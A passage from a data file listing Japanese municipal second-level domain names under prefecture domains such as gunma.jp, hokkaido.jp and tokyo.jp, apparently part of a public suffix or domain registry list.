","wanouchi.gifu.jp","yamagata.gifu.jp","yaotsu.gifu.jp","yoro.gifu.jp","annaka.gunma.jp","chiyoda.gunma.jp","fujioka.gunma.jp","higashiagatsuma.gunma.jp","isesaki.gunma.jp","itakura.gunma.jp","kanna.gunma.jp","kanra.gunma.jp","katashina.gunma.jp","kawaba.gunma.jp","kiryu.gunma.jp","kusatsu.gunma.jp","maebashi.gunma.jp","meiwa.gunma.jp","midori.gunma.jp","minakami.gunma.jp","naganohara.gunma.jp","nakanojo.gunma.jp","nanmoku.gunma.jp","numata.gunma.jp","oizumi.gunma.jp","ora.gunma.jp","ota.gunma.jp","shibukawa.gunma.jp","shimonita.gunma.jp","shinto.gunma.jp","showa.gunma.jp","takasaki.gunma.jp","takayama.gunma.jp","tamamura.gunma.jp","tatebayashi.gunma.jp","tomioka.gunma.jp","tsukiyono.gunma.jp","tsumagoi.gunma.jp","ueno.gunma.jp","yoshioka.gunma.jp","asaminami.hiroshima.jp","daiwa.hiroshima.jp","etajima.hiroshima.jp","fuchu.hiroshima.jp","fukuyama.hiroshima.jp","hatsukaichi.hiroshima.jp","higashihiroshima.hiroshima.jp","hongo.hiroshima.jp","jinsekikogen.hiroshima.jp","kaita.hiroshima.jp","kui.hiroshima.jp","kumano.hiroshima.jp","kure.hiroshima.jp","mihara.hiroshima.jp","miyoshi.hiroshima.jp","naka.hiroshima.jp","onomichi.hiroshima.jp","osakikamijima.hiroshima.jp","otake.hiroshima.jp","saka.hiroshima.jp","sera.hiroshima.jp","seranishi.hiroshima.jp","shinichi.hiroshima.jp","shobara.hiroshima.jp","takehara.hiroshima.jp","abashiri.hokkaido.jp","abira.hokkaido.jp","aibetsu.hokkaido.jp","akabira.hokkaido.jp","akkeshi.hokkaido.jp","asahikawa.hokkaido.jp","ashibetsu.hokkaido.jp","ashoro.hokkaido.jp","assabu.hokkaido.jp","atsuma.hokkaido.jp","bibai.hokkaido.jp","biei.hokkaido.jp","bifuka.hokkaido.jp","bihoro.hokkaido.jp","biratori.hokkaido.jp","chippubetsu.hokkaido.jp","chitose.hokkaido.jp","date.hokkaido.jp","ebetsu.hokkaido.jp","embetsu.hokkaido.jp","eniwa.hokkaido.jp","erimo.hokkaido.jp","esan.hokkaido.jp","esashi.hokkaido.jp","fukagawa.hokkaido.jp","fukushima.hokkaido.jp","furano.hokkaido.jp","furubira.hokkaido.jp","haboro.hokkaido.jp","hakodate.hokkaido.jp","hamatonbetsu.hokkaido.jp","hidaka.hokkaido.jp","higashikagura.hokkaido.jp","higashikawa.hokkaido.jp","hiroo.hokkaido.jp","hokuryu.hokkaido.jp","hokuto.hokkaido.jp","honbetsu.hokkaido.jp","horokanai.hokkaido.jp","horonobe.hokkaido.jp","ikeda.hokkaido.jp","imakane.hokkaido.jp","ishikari.hokkaido.jp","iwamizawa.hokkaido.jp","iwanai.hokkaido.jp","kamifurano.hokkaido.jp","kamikawa.hokkaido.jp","kamishihoro.hokkaido.jp","kamisunagawa.hokkaido.jp","kamoenai.hokkaido.jp","kayabe.hokkaido.jp","kembuchi.hokkaido.jp","kikonai.hokkaido.jp","kimobetsu.hokkaido.jp","kitahiroshima.hokkaido.jp","kitami.hokkaido.jp","kiyosato.hokkaido.jp","koshimizu.hokkaido.jp","kunneppu.hokkaido.jp","kuriyama.hokkaido.jp","kuromatsunai.hokkaido.jp","kushiro.hokkaido.jp","kutchan.hokkaido.jp","kyowa.hokkaido.jp","mashike.hokkaido.jp","matsumae.hokkaido.jp","mikasa.hokkaido.jp","minamifurano.hokkaido.jp","mombetsu.hokkaido.jp","moseushi.hokkaido.jp","mukawa.hokkaido.jp","muroran.hokkaido.jp","naie.hokkaido.jp","nakagawa.hokkaido.jp","nakasatsunai.hokkaido.jp","nakatombetsu.hokkaido.jp","nanae.hokkaido.jp","nanporo.hokkaido.jp","nayoro.hokkaido.jp","nemuro.hokkaido.jp","niikappu.hokkaido.jp","niki.hokkaido.jp","nishiokoppe.hokkaido.jp","noboribetsu.hokkaido.jp","numata.hokkaido.jp","obihiro.hokkaido.jp","obira.hokkaido.jp","oketo.hokkaido.jp","okoppe.hokkaido.jp","otaru.hokkaido.jp","otobe.hokkaido.jp","otofuke.hokkaido.jp","otoineppu.hokkaido.jp","oumu.hokkaido.jp","ozora.hokkaido.jp","pippu.hokkaido.jp","rankoshi.hokkaido.jp","rebun.hokkaido.jp","rikubetsu.hokkaido.jp","rishiri.hokkaido.jp","rishirifuji.hokkaido.jp","saroma.hokkaido.jp","sarufutsu.hokkaido.jp","shakotan.hokkaido.jp","shari.hokkaido.jp","shibecha.hokkaido.jp","shibetsu.hokkaido.jp","shikabe.hokkaido.jp","shikaoi.hokkaido.jp","shimamaki.hokkaido.jp","shimizu.hokkaido.jp","shimokawa.hokkaido.jp","shinshinotsu.hokkaido.jp","shintoku.hokkaido.jp","shiranuka.hokkaido.jp","shiraoi.hokkaido.jp","shiriuchi.hokkaido.jp","sobetsu.hokkaido.jp","sunagawa.hokkaido.jp","taiki.hokkaido.jp","takasu.hokkaido.jp","takikawa.hokkaido.jp","takinoue.hokkaido.jp","teshikaga.hokkaido.jp","tobetsu.hokkaido.jp","tohma.hokkaido.jp","tomakomai.hokkaido.jp","tomari.hokkaido.jp","toya.hokkaido.jp","toyako.hokkaido.jp","toyotomi.hokkaido.jp","toyoura.hokkaido.jp","tsubetsu.hokkaido.jp","tsukigata.hokkaido.jp","urakawa.hokkaido.jp","urausu.hokkaido.jp","uryu.hokkaido.jp","utashinai.hokkaido.jp","wakkanai.hokkaido.jp","wassamu.hokkaido.jp","yakumo.hokkaido.jp","yoichi.hokkaido.jp","aioi.hyogo.jp","akashi.hyogo.jp","ako.hyogo.jp","amagasaki.hyogo.jp","aogaki.hyogo.jp","asago.hyogo.jp","ashiya.hyogo.jp","awaji.hyogo.jp","fukusaki.hyogo.jp","goshiki.hyogo.jp","harima.hyogo.jp","himeji.hyogo.jp","ichikawa.hyogo.jp","inagawa.hyogo.jp","itami.hyogo.jp","kakogawa.hyogo.jp","kamigori.hyogo.jp","kamikawa.hyogo.jp","kasai.hyogo.jp","kasuga.hyogo.jp","kawanishi.hyogo.jp","miki.hyogo.jp","minamiawaji.hyogo.jp","nishinomiya.hyogo.jp","nishiwaki.hyogo.jp","ono.hyogo.jp","sanda.hyogo.jp","sannan.hyogo.jp","sasayama.hyogo.jp","sayo.hyogo.jp","shingu.hyogo.jp","shinonsen.hyogo.jp","shiso.hyogo.jp","sumoto.hyogo.jp","taishi.hyogo.jp","taka.hyogo.jp","takarazuka.hyogo.jp","takasago.hyogo.jp","takino.hyogo.jp","tamba.hyogo.jp","tatsuno.hyogo.jp","toyooka.hyogo.jp","yabu.hyogo.jp","yashiro.hyogo.jp","yoka.hyogo.jp","yokawa.hyogo.jp","ami.ibaraki.jp","asahi.ibaraki.jp","bando.ibaraki.jp","chikusei.ibaraki.jp","daigo.ibaraki.jp","fujishiro.ibaraki.jp","hitachi.ibaraki.jp","hitachinaka.ibaraki.jp","hitachiomiya.ibaraki.jp","hitachiota.ibaraki.jp","ibaraki.ibaraki.jp","ina.ibaraki.jp","inashiki.ibaraki.jp","itako.ibaraki.jp","iwama.ibaraki.jp","joso.ibaraki.jp","kamisu.ibaraki.jp","kasama.ibaraki.jp","kashima.ibaraki.jp","kasumigaura.ibaraki.jp","koga.ibaraki.jp","miho.ibaraki.jp","mito.ibaraki.jp","moriya.ibaraki.jp","naka.ibaraki.jp","namegata.ibaraki.jp","oarai.ibaraki.jp","ogawa.ibaraki.jp","omitama.ibaraki.jp","ryugasaki.ibaraki.jp","sakai.ibaraki.jp","sakuragawa.ibaraki.jp","shimodate.ibaraki.jp","shimotsuma.ibaraki.jp","shirosato.ibaraki.jp","sowa.ibaraki.jp","suifu.ibaraki.jp","takahagi.ibaraki.jp","tamatsukuri.ibaraki.jp","tokai.ibaraki.jp","tomobe.ibaraki.jp","tone.ibaraki.jp","toride.ibaraki.jp","tsuchiura.ibaraki.jp","tsukuba.ibaraki.jp","uchihara.ibaraki.jp","ushiku.ibaraki.jp","yachiyo.ibaraki.jp","yamagata.ibaraki.jp","yawara.ibaraki.jp","yuki.ibaraki.jp","anamizu.ishikawa.jp","hakui.ishikawa.jp","hakusan.ishikawa.jp","kaga.ishikawa.jp","kahoku.ishikawa.jp","kanazawa.ishikawa.jp","kawakita.ishikawa.jp","komatsu.ishikawa.jp","nakanoto.ishikawa.jp","nanao.ishikawa.jp","nomi.ishikawa.jp","nonoichi.ishikawa.jp","noto.ishikawa.jp","shika.ishikawa.jp","suzu.ishikawa.jp","tsubata.ishikawa.jp","tsurugi.ishikawa.jp","uchinada.ishikawa.jp","wajima.ishikawa.jp","fudai.iwate.jp","fujisawa.iwate.jp","hanamaki.iwate.jp","hiraizumi.iwate.jp","hirono.iwate.jp","ichinohe.iwate.jp","ichinoseki.iwate.jp","iwaizumi.iwate.jp","iwate.iwate.jp","joboji.iwate.jp","kamaishi.iwate.jp","kanegasaki.iwate.jp","karumai.iwate.jp","kawai.iwate.jp","kitakami.iwate.jp","kuji.iwate.jp","kunohe.iwate.jp","kuzumaki.iwate.jp","miyako.iwate.jp","mizusawa.iwate.jp","morioka.iwate.jp","ninohe.iwate.jp","noda.iwate.jp","ofunato.iwate.jp","oshu.iwate.jp","otsuchi.iwate.jp","rikuzentakata.iwate.jp","shiwa.iwate.jp","shizukuishi.iwate.jp","sumita.iwate.jp","tanohata.iwate.jp","tono.iwate.jp","yahaba.iwate.jp","yamada.iwate.jp","ayagawa.kagawa.jp","higashikagawa.kagawa.jp","kanonji.kagawa.jp","kotohira.kagawa.jp","manno.kagawa.jp","marugame.kagawa.jp","mitoyo.kagawa.jp","naoshima.kagawa.jp","sanuki.kagawa.jp","tadotsu.kagawa.jp","takamatsu.kagawa.jp","tonosho.kagawa.jp","uchinomi.kagawa.jp","utazu.kagawa.jp","zentsuji.kagawa.jp","akune.kagoshima.jp","amami.kagoshima.jp","hioki.kagoshima.jp","isa.kagoshima.jp","isen.kagoshima.jp","izumi.kagoshima.jp","kagoshima.kagoshima.jp","kanoya.kagoshima.jp","kawanabe.kagoshima.jp","kinko.kagoshima.jp","kouyama.kagoshima.jp","makurazaki.kagoshima.jp","matsumoto.kagoshima.jp","minamitane.kagoshima.jp","nakatane.kagoshima.jp","nishinoomote.kagoshima.jp","satsumasendai.kagoshima.jp","soo.kagoshima.jp","tarumizu.kagoshima.jp","yusui.kagoshima.jp","aikawa.kanagawa.jp","atsugi.kanagawa.jp","ayase.kanagawa.jp","chigasaki.kanagawa.jp","ebina.kanagawa.jp","fujisawa.kanagawa.jp","hadano.kanagawa.jp","hakone.kanagawa.jp","hiratsuka.kanagawa.jp","isehara.kanagawa.jp","kaisei.kanagawa.jp","kamakura.kanagawa.jp","kiyokawa.kanagawa.jp","matsuda.kanagawa.jp","minamiashigara.kanagawa.jp","miura.kanagawa.jp","nakai.kanagawa.jp","ninomiya.kanagawa.jp","odawara.kanagawa.jp","oi.kanagawa.jp","oiso.kanagawa.jp","sagamihara.kanagawa.jp","samukawa.kanagawa.jp","tsukui.kanagawa.jp","yamakita.kanagawa.jp","yamato.kanagawa.jp","yokosuka.kanagawa.jp","yugawara.kanagawa.jp","zama.kanagawa.jp","zushi.kanagawa.jp","aki.kochi.jp","geisei.kochi.jp","hidaka.kochi.jp","higashitsuno.kochi.jp","ino.kochi.jp","kagami.kochi.jp","kami.kochi.jp","kitagawa.kochi.jp","kochi.kochi.jp","mihara.kochi.jp","motoyama.kochi.jp","muroto.kochi.jp","nahari.kochi.jp","nakamura.kochi.jp","nankoku.kochi.jp","nishitosa.kochi.jp","niyodogawa.kochi.jp","ochi.kochi.jp","okawa.kochi.jp","otoyo.kochi.jp","otsuki.kochi.jp","sakawa.kochi.jp","sukumo.kochi.jp","susaki.kochi.jp","tosa.kochi.jp","tosashimizu.kochi.jp","toyo.kochi.jp","tsuno.kochi.jp","umaji.kochi.jp","yasuda.kochi.jp","yusuhara.kochi.jp","amakusa.kumamoto.jp","arao.kumamoto.jp","aso.kumamoto.jp","choyo.kumamoto.jp","gyokuto.kumamoto.jp","hitoyoshi.kumamoto.jp","kamiamakusa.kumamoto.jp","kashima.kumamoto.jp","kikuchi.kumamoto.jp","kosa.kumamoto.jp","kumamoto.kumamoto.jp","mashiki.kumamoto.jp","mifune.kumamoto.jp","minamata.kumamoto.jp","minamioguni.kumamoto.jp","nagasu.kumamoto.jp","nishihara.kumamoto.jp","oguni.kumamoto.jp","ozu.kumamoto.jp","sumoto.kumamoto.jp","takamori.kumamoto.jp","uki.kumamoto.jp","uto.kumamoto.jp","yamaga.kumamoto.jp","yamato.kumamoto.jp","yatsushiro.kumamoto.jp","ayabe.kyoto.jp","fukuchiyama.kyoto.jp","higashiyama.kyoto.jp","ide.kyoto.jp","ine.kyoto.jp","joyo.kyoto.jp","kameoka.kyoto.jp","kamo.kyoto.jp","kita.kyoto.jp","kizu.kyoto.jp","kumiyama.kyoto.jp","kyotamba.kyoto.jp","kyotanabe.kyoto.jp","kyotango.kyoto.jp","maizuru.kyoto.jp","minami.kyoto.jp","minamiyamashiro.kyoto.jp","miyazu.kyoto.jp","muko.kyoto.jp","nagaokakyo.kyoto.jp","nakagyo.kyoto.jp","nantan.kyoto.jp","oyamazaki.kyoto.jp","sakyo.kyoto.jp","seika.kyoto.jp","tanabe.kyoto.jp","uji.kyoto.jp","ujitawara.kyoto.jp","wazuka.kyoto.jp","yamashina.kyoto.jp","yawata.kyoto.jp","asahi.mie.jp","inabe.mie.jp","ise.mie.jp","kameyama.mie.jp","kawagoe.mie.jp","kiho.mie.jp","kisosaki.mie.jp","kiwa.mie.jp","komono.mie.jp","kumano.mie.jp","kuwana.mie.jp","matsusaka.mie.jp","meiwa.mie.jp","mihama.mie.jp","minamiise.mie.jp","misugi.mie.jp","miyama.mie.jp","nabari.mie.jp","shima.mie.jp","suzuka.mie.jp","tado.mie.jp","taiki.mie.jp","taki.mie.jp","tamaki.mie.jp","toba.mie.jp","tsu.mie.jp","udono.mie.jp","ureshino.mie.jp","watarai.mie.jp","yokkaichi.mie.jp","furukawa.miyagi.jp","higashimatsushima.miyagi.jp","ishinomaki.miyagi.jp","iwanuma.miyagi.jp","kakuda.miyagi.jp","kami.miyagi.jp","kawasaki.miyagi.jp","kesennuma.miyagi.jp","marumori.miyagi.jp","matsushima.miyagi.jp","minamisanriku.miyagi.jp","misato.miyagi.jp","murata.miyagi.jp","natori.miyagi.jp","ogawara.miyagi.jp","ohira.miyagi.jp","onagawa.miyagi.jp","osaki.miyagi.jp","rifu.miyagi.jp","semine.miyagi.jp","shibata.miyagi.jp","shichikashuku.miyagi.jp","shikama.miyagi.jp","shiogama.miyagi.jp","shiroishi.miyagi.jp","tagajo.miyagi.jp","taiwa.miyagi.jp","tome.miyagi.jp","tomiya.miyagi.jp","wakuya.miyagi.jp","watari.miyagi.jp","yamamoto.miyagi.jp","zao.miyagi.jp","aya.miyazaki.jp","ebino.miyazaki.jp","gokase.miyazaki.jp","hyuga.miyazaki.jp","kadogawa.miyazaki.jp","kawaminami.miyazaki.jp","kijo.miyazaki.jp","kitagawa.miyazaki.jp","kitakata.miyazaki.jp","kitaura.miyazaki.jp","kobayashi.miyazaki.jp","kunitomi.miyazaki.jp","kushima.miyazaki.jp","mimata.miyazaki.jp","miyakonojo.miyazaki.jp","miyazaki.miyazaki.jp","morotsuka.miyazaki.jp","nichinan.miyazaki.jp","nishimera.miyazaki.jp","nobeoka.miyazaki.jp","saito.miyazaki.jp","shiiba.miyazaki.jp","shintomi.miyazaki.jp","takaharu.miyazaki.jp","takanabe.miyazaki.jp","takazaki.miyazaki.jp","tsuno.miyazaki.jp","achi.nagano.jp","agematsu.nagano.jp","anan.nagano.jp","aoki.nagano.jp","asahi.nagano.jp","azumino.nagano.jp","chikuhoku.nagano.jp","chikuma.nagano.jp","chino.nagano.jp","fujimi.nagano.jp","hakuba.nagano.jp","hara.nagano.jp","hiraya.nagano.jp","iida.nagano.jp","iijima.nagano.jp","iiyama.nagano.jp","iizuna.nagano.jp","ikeda.nagano.jp","ikusaka.nagano.jp","ina.nagano.jp","karuizawa.nagano.jp","kawakami.nagano.jp","kiso.nagano.jp","kisofukushima.nagano.jp","kitaaiki.nagano.jp","komagane.nagano.jp","komoro.nagano.jp","matsukawa.nagano.jp","matsumoto.nagano.jp","miasa.nagano.jp","minamiaiki.nagano.jp","minamimaki.nagano.jp","minamiminowa.nagano.jp","minowa.nagano.jp","miyada.nagano.jp","miyota.nagano.jp","mochizuki.nagano.jp","nagano.nagano.jp","nagawa.nagano.jp","nagiso.nagano.jp","nakagawa.nagano.jp","nakano.nagano.jp","nozawaonsen.nagano.jp","obuse.nagano.jp","ogawa.nagano.jp","okaya.nagano.jp","omachi.nagano.jp","omi.nagano.jp","ookuwa.nagano.jp","ooshika.nagano.jp","otaki.nagano.jp","otari.nagano.jp","sakae.nagano.jp","sakaki.nagano.jp","saku.nagano.jp","sakuho.nagano.jp","shimosuwa.nagano.jp","shinanomachi.nagano.jp","shiojiri.nagano.jp","suwa.nagano.jp","suzaka.nagano.jp","takagi.nagano.jp","takamori.nagano.jp","takayama.nagano.jp","tateshina.nagano.jp","tatsuno.nagano.jp","togakushi.nagano.jp","togura.nagano.jp","tomi.nagano.jp","ueda.nagano.jp","wada.nagano.jp","yamagata.nagano.jp","yamanouchi.nagano.jp","yasaka.nagano.jp","yasuoka.nagano.jp","chijiwa.nagasaki.jp","futsu.nagasaki.jp","goto.nagasaki.jp","hasami.nagasaki.jp","hirado.nagasaki.jp","iki.nagasaki.jp","isahaya.nagasaki.jp","kawatana.nagasaki.jp","kuchinotsu.nagasaki.jp","matsuura.nagasaki.jp","nagasaki.nagasaki.jp","obama.nagasaki.jp","omura.nagasaki.jp","oseto.nagasaki.jp","saikai.nagasaki.jp","sasebo.nagasaki.jp","seihi.nagasaki.jp","shimabara.nagasaki.jp","shinkamigoto.nagasaki.jp","togitsu.nagasaki.jp","tsushima.nagasaki.jp","unzen.nagasaki.jp","ando.nara.jp","gose.nara.jp","heguri.nara.jp","higashiyoshino.nara.jp","ikaruga.nara.jp","ikoma.nara.jp","kamikitayama.nara.jp","kanmaki.nara.jp","kashiba.nara.jp","kashihara.nara.jp","katsuragi.nara.jp","kawai.nara.jp","kawakami.nara.jp","kawanishi.nara.jp","koryo.nara.jp","kurotaki.nara.jp","mitsue.nara.jp","miyake.nara.jp","nara.nara.jp","nosegawa.nara.jp","oji.nara.jp","ouda.nara.jp","oyodo.nara.jp","sakurai.nara.jp","sango.nara.jp","shimoichi.nara.jp","shimokitayama.nara.jp","shinjo.nara.jp","soni.nara.jp","takatori.nara.jp","tawaramoto.nara.jp","tenkawa.nara.jp","tenri.nara.jp","uda.nara.jp","yamatokoriyama.nara.jp","yamatotakada.nara.jp","yamazoe.nara.jp","yoshino.nara.jp","aga.niigata.jp","agano.niigata.jp","gosen.niigata.jp","itoigawa.niigata.jp","izumozaki.niigata.jp","joetsu.niigata.jp","kamo.niigata.jp","kariwa.niigata.jp","kashiwazaki.niigata.jp","minamiuonuma.niigata.jp","mitsuke.niigata.jp","muika.niigata.jp","murakami.niigata.jp","myoko.niigata.jp","nagaoka.niigata.jp","niigata.niigata.jp","ojiya.niigata.jp","omi.niigata.jp","sado.niigata.jp","sanjo.niigata.jp","seiro.niigata.jp","seirou.niigata.jp","sekikawa.niigata.jp","shibata.niigata.jp","tagami.niigata.jp","tainai.niigata.jp","tochio.niigata.jp","tokamachi.niigata.jp","tsubame.niigata.jp","tsunan.niigata.jp","uonuma.niigata.jp","yahiko.niigata.jp","yoita.niigata.jp","yuzawa.niigata.jp","beppu.oita.jp","bungoono.oita.jp","bungotakada.oita.jp","hasama.oita.jp","hiji.oita.jp","himeshima.oita.jp","hita.oita.jp","kamitsue.oita.jp","kokonoe.oita.jp","kuju.oita.jp","kunisaki.oita.jp","kusu.oita.jp","oita.oita.jp","saiki.oita.jp","taketa.oita.jp","tsukumi.oita.jp","usa.oita.jp","usuki.oita.jp","yufu.oita.jp","akaiwa.okayama.jp","asakuchi.okayama.jp","bizen.okayama.jp","hayashima.okayama.jp","ibara.okayama.jp","kagamino.okayama.jp","kasaoka.okayama.jp","kibichuo.okayama.jp","kumenan.okayama.jp","kurashiki.okayama.jp","maniwa.okayama.jp","misaki.okayama.jp","nagi.okayama.jp","niimi.okayama.jp","nishiawakura.okayama.jp","okayama.okayama.jp","satosho.okayama.jp","setouchi.okayama.jp","shinjo.okayama.jp","shoo.okayama.jp","soja.okayama.jp","takahashi.okayama.jp","tamano.okayama.jp","tsuyama.okayama.jp","wake.okayama.jp","yakage.okayama.jp","aguni.okinawa.jp","ginowan.okinawa.jp","ginoza.okinawa.jp","gushikami.okinawa.jp","haebaru.okinawa.jp","higashi.okinawa.jp","hirara.okinawa.jp","iheya.okinawa.jp","ishigaki.okinawa.jp","ishikawa.okinawa.jp","itoman.okinawa.jp","izena.okinawa.jp","kadena.okinawa.jp","kin.okinawa.jp","kitadaito.okinawa.jp","kitanakagusuku.okinawa.jp","kumejima.okinawa.jp","kunigami.okinawa.jp","minamidaito.okinawa.jp","motobu.okinawa.jp","nago.okinawa.jp","naha.okinawa.jp","nakagusuku.okinawa.jp","nakijin.okinawa.jp","nanjo.okinawa.jp","nishihara.okinawa.jp","ogimi.okinawa.jp","okinawa.okinawa.jp","onna.okinawa.jp","shimoji.okinawa.jp","taketomi.okinawa.jp","tarama.okinawa.jp","tokashiki.okinawa.jp","tomigusuku.okinawa.jp","tonaki.okinawa.jp","urasoe.okinawa.jp","uruma.okinawa.jp","yaese.okinawa.jp","yomitan.okinawa.jp","yonabaru.okinawa.jp","yonaguni.okinawa.jp","zamami.okinawa.jp","abeno.osaka.jp","chihayaakasaka.osaka.jp","chuo.osaka.jp","daito.osaka.jp","fujiidera.osaka.jp","habikino.osaka.jp","hannan.osaka.jp","higashiosaka.osaka.jp","higashisumiyoshi.osaka.jp","higashiyodogawa.osaka.jp","hirakata.osaka.jp","ibaraki.osaka.jp","ikeda.osaka.jp","izumi.osaka.jp","izumiotsu.osaka.jp","izumisano.osaka.jp","kadoma.osaka.jp","kaizuka.osaka.jp","kanan.osaka.jp","kashiwara.osaka.jp","katano.osaka.jp","kawachinagano.osaka.jp","kishiwada.osaka.jp","kita.osaka.jp","kumatori.osaka.jp","matsubara.osaka.jp","minato.osaka.jp","minoh.osaka.jp","misaki.osaka.jp","moriguchi.osaka.jp","neyagawa.osaka.jp","nishi.osaka.jp","nose.osaka.jp","osakasayama.osaka.jp","sakai.osaka.jp","sayama.osaka.jp","sennan.osaka.jp","settsu.osaka.jp","shijonawate.osaka.jp","shimamoto.osaka.jp","suita.osaka.jp","tadaoka.osaka.jp","taishi.osaka.jp","tajiri.osaka.jp","takaishi.osaka.jp","takatsuki.osaka.jp","tondabayashi.osaka.jp","toyonaka.osaka.jp","toyono.osaka.jp","yao.osaka.jp","ariake.saga.jp","arita.saga.jp","fukudomi.saga.jp","genkai.saga.jp","hamatama.saga.jp","hizen.saga.jp","imari.saga.jp","kamimine.saga.jp","kanzaki.saga.jp","karatsu.saga.jp","kashima.saga.jp","kitagata.saga.jp","kitahata.saga.jp","kiyama.saga.jp","kouhoku.saga.jp","kyuragi.saga.jp","nishiarita.saga.jp","ogi.saga.jp","omachi.saga.jp","ouchi.saga.jp","saga.saga.jp","shiroishi.saga.jp","taku.saga.jp","tara.saga.jp","tosu.saga.jp","yoshinogari.saga.jp","arakawa.saitama.jp","asaka.saitama.jp","chichibu.saitama.jp","fujimi.saitama.jp","fujimino.saitama.jp","fukaya.saitama.jp","hanno.saitama.jp","hanyu.saitama.jp","hasuda.saitama.jp","hatogaya.saitama.jp","hatoyama.saitama.jp","hidaka.saitama.jp","higashichichibu.saitama.jp","higashimatsuyama.saitama.jp","honjo.saitama.jp","ina.saitama.jp","iruma.saitama.jp","iwatsuki.saitama.jp","kamiizumi.saitama.jp","kamikawa.saitama.jp","kamisato.saitama.jp","kasukabe.saitama.jp","kawagoe.saitama.jp","kawaguchi.saitama.jp","kawajima.saitama.jp","kazo.saitama.jp","kitamoto.saitama.jp","koshigaya.saitama.jp","kounosu.saitama.jp","kuki.saitama.jp","kumagaya.saitama.jp","matsubushi.saitama.jp","minano.saitama.jp","misato.saitama.jp","miyashiro.saitama.jp","miyoshi.saitama.jp","moroyama.saitama.jp","nagatoro.saitama.jp","namegawa.saitama.jp","niiza.saitama.jp","ogano.saitama.jp","ogawa.saitama.jp","ogose.saitama.jp","okegawa.saitama.jp","omiya.saitama.jp","otaki.saitama.jp","ranzan.saitama.jp","ryokami.saitama.jp","saitama.saitama.jp","sakado.saitama.jp","satte.saitama.jp","sayama.saitama.jp","shiki.saitama.jp","shiraoka.saitama.jp","soka.saitama.jp","sugito.saitama.jp","toda.saitama.jp","tokigawa.saitama.jp","tokorozawa.saitama.jp","tsurugashima.saitama.jp","urawa.saitama.jp","warabi.saitama.jp","yashio.saitama.jp","yokoze.saitama.jp","yono.saitama.jp","yorii.saitama.jp","yoshida.saitama.jp","yoshikawa.saitama.jp","yoshimi.saitama.jp","aisho.shiga.jp","gamo.shiga.jp","higashiomi.shiga.jp","hikone.shiga.jp","koka.shiga.jp","konan.shiga.jp","kosei.shiga.jp","koto.shiga.jp","kusatsu.shiga.jp","maibara.shiga.jp","moriyama.shiga.jp","nagahama.shiga.jp","nishiazai.shiga.jp","notogawa.shiga.jp","omihachiman.shiga.jp","otsu.shiga.jp","ritto.shiga.jp","ryuoh.shiga.jp","takashima.shiga.jp","takatsuki.shiga.jp","torahime.shiga.jp","toyosato.shiga.jp","yasu.shiga.jp","akagi.shimane.jp","ama.shimane.jp","gotsu.shimane.jp","hamada.shimane.jp","higashiizumo.shimane.jp","hikawa.shimane.jp","hikimi.shimane.jp","izumo.shimane.jp","kakinoki.shimane.jp","masuda.shimane.jp","matsue.shimane.jp","misato.shimane.jp","nishinoshima.shimane.jp","ohda.shimane.jp","okinoshima.shimane.jp","okuizumo.shimane.jp","shimane.shimane.jp","tamayu.shimane.jp","tsuwano.shimane.jp","unnan.shimane.jp","yakumo.shimane.jp","yasugi.shimane.jp","yatsuka.shimane.jp","arai.shizuoka.jp","atami.shizuoka.jp","fuji.shizuoka.jp","fujieda.shizuoka.jp","fujikawa.shizuoka.jp","fujinomiya.shizuoka.jp","fukuroi.shizuoka.jp","gotemba.shizuoka.jp","haibara.shizuoka.jp","hamamatsu.shizuoka.jp","higashiizu.shizuoka.jp","ito.shizuoka.jp","iwata.shizuoka.jp","izu.shizuoka.jp","izunokuni.shizuoka.jp","kakegawa.shizuoka.jp","kannami.shizuoka.jp","kawanehon.shizuoka.jp","kawazu.shizuoka.jp","kikugawa.shizuoka.jp","kosai.shizuoka.jp","makinohara.shizuoka.jp","matsuzaki.shizuoka.jp","minamiizu.shizuoka.jp","mishima.shizuoka.jp","morimachi.shizuoka.jp","nishiizu.shizuoka.jp","numazu.shizuoka.jp","omaezaki.shizuoka.jp","shimada.shizuoka.jp","shimizu.shizuoka.jp","shimoda.shizuoka.jp","shizuoka.shizuoka.jp","susono.shizuoka.jp","yaizu.shizuoka.jp","yoshida.shizuoka.jp","ashikaga.tochigi.jp","bato.tochigi.jp","haga.tochigi.jp","ichikai.tochigi.jp","iwafune.tochigi.jp","kaminokawa.tochigi.jp","kanuma.tochigi.jp","karasuyama.tochigi.jp","kuroiso.tochigi.jp","mashiko.tochigi.jp","mibu.tochigi.jp","moka.tochigi.jp","motegi.tochigi.jp","nasu.tochigi.jp","nasushiobara.tochigi.jp","nikko.tochigi.jp","nishikata.tochigi.jp","nogi.tochigi.jp","ohira.tochigi.jp","ohtawara.tochigi.jp","oyama.tochigi.jp","sakura.tochigi.jp","sano.tochigi.jp","shimotsuke.tochigi.jp","shioya.tochigi.jp","takanezawa.tochigi.jp","tochigi.tochigi.jp","tsuga.tochigi.jp","ujiie.tochigi.jp","utsunomiya.tochigi.jp","yaita.tochigi.jp","aizumi.tokushima.jp","anan.tokushima.jp","ichiba.tokushima.jp","itano.tokushima.jp","kainan.tokushima.jp","komatsushima.tokushima.jp","matsushige.tokushima.jp","mima.tokushima.jp","minami.tokushima.jp","miyoshi.tokushima.jp","mugi.tokushima.jp","nakagawa.tokushima.jp","naruto.tokushima.jp","sanagochi.tokushima.jp","shishikui.tokushima.jp","tokushima.tokushima.jp","wajiki.tokushima.jp","adachi.tokyo.jp","akiruno.tokyo.jp","akishima.tokyo.jp","aogashima.tokyo.jp","arakawa.tokyo.jp","bunkyo.tokyo.jp","chiyoda.tokyo.jp","chofu.tokyo.jp","chuo.tokyo.jp","edogawa.tokyo.jp","fuchu.tokyo.jp","fussa.tokyo.jp","hachijo.tokyo.jp","hachioji.tokyo.jp","hamura.tokyo.jp","higashikurume.tokyo.jp","higashimurayama.tokyo.jp","higashiyamato.tokyo.jp","hino.tokyo.jp","hinode.tokyo.jp","hinohara.tokyo.jp","inagi.tokyo.jp","itabashi.tokyo.jp","katsushika.tokyo.jp","kita.tokyo.jp","kiyose.tokyo.jp","kodaira.tokyo.jp","koganei.tokyo.jp","kokubunji.tokyo.jp","komae.tokyo.jp","koto.tokyo.jp","kouzushima.tokyo.jp","kunitachi.tokyo.jp","machida.tokyo.jp","meguro.tokyo.jp","minato.tokyo.jp","mitaka.tokyo.jp","mizuho.tokyo.jp","musashimurayama.tokyo.jp","musashino.tokyo.jp","nakano.tokyo.jp","nerima.tokyo.jp","ogasawara.tokyo.jp","okutama.tokyo.jp","ome.tokyo.jp","oshima.tokyo.jp","ota.tokyo.jp","setagaya.tokyo.jp","shibuya.tokyo.jp","shinagawa.tokyo.jp","shinjuku.tokyo.jp","suginami.tokyo.jp","sumida.toky